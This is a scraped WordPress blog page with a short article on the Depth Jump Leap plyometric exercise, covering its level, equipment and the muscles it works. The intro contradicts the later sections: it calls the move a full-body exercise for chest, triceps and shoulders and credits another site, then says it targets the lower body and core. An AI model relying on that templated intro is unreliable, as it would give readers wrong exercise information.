

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://protectluxury.com/2023/12/02/depth-jump-leap-plyometric-exercise-technique-tips/
body_size: 18128
content:
<!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Depth Jump Leap (Plyometric Exercise) Technique Tips &#8211; protect luxury</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="protect luxury &raquo; Feed" href="https://protectluxury.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="protect luxury &raquo; Comments Feed" href="https://protectluxury.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="protect luxury &raquo; Depth Jump Leap (Plyometric Exercise) Technique Tips Comments Feed" href="https://protectluxury.com/2023/12/02/depth-jump-leap-plyometric-exercise-technique-tips/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/protectluxury.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://protectluxury.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashy-body-css'  href='//fonts.googleapis.com/css2?family=Lora:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashy-heading-font-css'  href='//fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashy-great-font-css'  href='//fonts.googleapis.com/css2?family=Great+Vibes&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashy-allmin-css'  href='https://protectluxury.com/wp-content/themes/dashy/assets/css/all.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='dashy-style-css'  href='https://protectluxury.com/wp-content/themes/dashy/style.css?ver=1.0.0' media='all' />
<script src='https://protectluxury.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://protectluxury.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://protectluxury.com/wp-json/" /><link rel="alternate" type="application/json" href="https://protectluxury.com/wp-json/wp/v2/posts/2130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://protectluxury.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://protectluxury.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://protectluxury.com/2023/12/02/depth-jump-leap-plyometric-exercise-technique-tips/" />
<link rel='shortlink' href='https://protectluxury.com/?p=2130' />
<link rel="alternate" type="application/json+oembed" href="https://protectluxury.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprotectluxury.com%2F2023%2F12%2F02%2Fdepth-jump-leap-plyometric-exercise-technique-tips%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://protectluxury.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprotectluxury.com%2F2023%2F12%2F02%2Fdepth-jump-leap-plyometric-exercise-technique-tips%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://protectluxury.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://protectluxury.com/xmlrpc.php"><link rel="icon" href="https://protectluxury.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-174750-32x32.png" sizes="32x32" />
<link rel="icon" href="https://protectluxury.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-174750-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://protectluxury.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-174750-180x180.png" />
<meta name="msapplication-TileImage" content="https://protectluxury.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-03-174750-270x270.png" />
		<style id="wp-custom-css">
			.canvas-button{
	display: none!important;
}
.post-share{
	display: none!important;
}
.footer-in{
	display: none!important;
}
.siteinfo-text{
	display: none!important;
}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-2130 single-format-standard default-mode">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
        

        <!-- header start -->
        <header class="site-header  header-image"
            style="background-image:url(https://protectluxury.com/wp-content/uploads/2021/11/cropped-pexels-kaboompics-com-6469.jpg); background-size: cover; background-position: center; background-repeat: no-repeat;">
            <div class="top-header">
                <div class="container">
                    <div class="top-header-in">
                        <ul class="social-list">
                            





                        </ul>

                        <div class="site-branding">
                                                        <p class="site-title"><a href="https://protectluxury.com/"
                                    rel="home">protect luxury</a></p>
                                                    </div><!-- .site-branding -->
                        <div class="top-header-right">

                            <div class="search-toggle">


                                <a href="#">
                                    <i class="fas fa-search"></i>
                                </a>

                                
    
<div class="searchform" role="search">
        <form role="search" method="get" action=https://protectluxury.com/  >
        <label>
            <span class="screen-reader-text"> Search for: </span>
            <input type="search" class="search-field" placeholder= "Search..." value="" name="s">
        </label>
        <input type="submit" class="search-submit" value="Search">
    </form>	
</div>


                            </div>
                            <div class="canvas-button">
                                <a href="#" class="canvas-open">
                                    <span></span>
                                </a>

                            </div>


                        </div>
                    </div>
                </div>
                <div class="canvas-menu">
                    <div class="canvas-overlay"></div>
                    <div class="canvas-sidebar">
                    <a href="#" class="close-sidebar">
                            <i class="fas fa fa-times"></i>
                        </a>
                        <div class=" widget about-widget">
                            <div class="sidebar-title is-center">
                                <h3 class="widget-title">About Me</h3>
                            </div>

                            
                            <div class="about-body text-center">
                                <h5 class="author-name">
                                                                    </h5>
                                <p class="author-description">
                                                                    </p>
                                <div class="social-icons">
                                    <ul>
                                                                                
                                        
                                        
                                        
                                    </ul>
                                </div>
                            </div>



                        </div>
                        
                    </div>
                </div>
            </div>
            <div class="bottom-header">
                <div class="container">
                    <div class="bottom-header-in">
                        <a href="#" class="toggle-button open-button">
                            <span></span>
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                        <div class="main-navigation-wrap">
                            <nav class="main-navigation">
                                <div class="mobile-menu-toggle"></div>
                                <div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-122"><a href="https://protectluxury.com">Home</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://protectluxury.com/category/food/">Food</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-76"><a href="https://protectluxury.com/category/fitness/">Fitness</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://protectluxury.com/category/handmade/">Handmade</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://protectluxury.com/category/blog/">Blog</a></li>
</ul></div>                            </nav>
                        </div>
                    </div>
                </div>

            </div>


        </header>
<div class="custom-breadcrumb">
    <div class="container">
   
        <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://protectluxury.com/" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://protectluxury.com/2023/"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://protectluxury.com/2023/12/"><span itemprop="name">December</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://protectluxury.com/2023/12/02/"><span itemprop="name">2</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Depth Jump Leap (Plyometric Exercise) Technique Tips</span><meta itemprop="position" content="5" /></li></ul></nav>


    </div>

</div>
<div id="content" class="site-content">
<div class="container">
    <div class="row">
    <div id="primary" class="content-area rpl-lg-8 primary">
    <main id="main" class="site-main">

        

        <div class="main-post">
    <article id="post-2130" class="post-2130 post type-post status-publish format-standard hentry category-fitness">
               
        <div class="main-entry-content">
            <span class="cat-links is-start">
                                        <a href="https://protectluxury.com/category/fitness/">
                            Fitness                        </a>

                                    </span>
            <div class="entry-header">
                <h1 class="entry-title">Depth Jump Leap (Plyometric Exercise) Technique Tips</h1>            </div>

            <div class="entry-meta">
                <!-- Date -->

                                <div class="entry-meta-content">
                    
                    <div class="date-read">
                        <span class="posted-on"><a href="https://protectluxury.com/2023/12/02/depth-jump-leap-plyometric-exercise-technique-tips/" rel="bookmark"><time class="entry-date published updated" datetime="2023-12-02T14:23:06+00:00">December 2, 2023</time></a></span>
                        <!-- comments -->

                        <span class="comments-link">
                                                        <a href="https://protectluxury.com/2023/12/02/depth-jump-leap-plyometric-exercise-technique-tips/#respond">No Comments</a>

                        </span>
                    </div>
                </div>

            </div>
            <div class="entry-content">
                <p>Are you looking for a challenging exercise that can help you burn calories and improve your overall fitness level? Look no further than Depth Jump Leap! This full-body exercise is designed to target multiple muscle groups, including your chest, triceps, shoulders, core, and legs, making it an excellent addition to any workout routine. Here at FitGAG, we’ve put together our expert guide to help you master Depth Jump Leap and achieve your fitness goals.</p>
<h2 class="wp-block-heading">Exercise Information</h2>
<p>The Depth Jump Leap is a plyometric exercise that targets the muscles in the lower body. This exercise involves using the force generated from the ground to propel an individual up into the air. Let’s dive into some general information about this exercise:</p>
<h3 class="wp-block-heading">Level</h3>
<p>The Depth Jump Leap is an intermediate-level exercise that is suitable for individuals who have a basic understanding of plyometric exercises.</p>
<h3 class="wp-block-heading">Equipment</h3>
<p>To perform the Depth Jump Leap, you will need a box or platform that is suitable for jumping from.</p>
<h3 class="wp-block-heading">Type of Exercise</h3>
<p>The Depth Jump Leap is a plyometric exercise that targets the muscles in the lower body, involving a multi-joint movement that focuses on power and explosiveness.</p>
<h2 class="wp-block-heading">Depth Jump Leap: Working Muscles</h2>
<p>The Depth Jump Leap is an explosive exercise that primarily targets the lower body muscles. This exercise involves jumping off a box and immediately leaping forward. In this section, we will discuss the primary and secondary muscle groups that are involved during the Depth Jump Leap exercise.</p>
<h3 class="wp-block-heading">Primary Muscle Group: Lower Body</h3>
<p>The primary muscle group targeted during the Depth Jump Leap exercise is the lower body, including the glutes, quadriceps, and hamstrings. These muscles are responsible for generating the explosive power needed to jump off the box and leap forward.</p>
<h3 class="wp-block-heading">Secondary Muscle Group: Core</h3>
<p>In addition to the primary muscle group, the Depth Jump Leap exercise also engages the core muscles. The abdominals, obliques, and lower back muscles are all engaged to maintain proper posture and balance during the jump and leap.</p>
<p>By engaging both the primary and secondary muscle groups, the Depth Jump Leap exercise provides a comprehensive lower body workout. This makes it an effective exercise for building lower body muscle strength and explosiveness, improving balance and coordination, and developing functional fitness for activities in daily life.</p>
<p>Stay tuned for the next section, where we will discuss the benefits of the Depth Jump Leap exercise.</p>
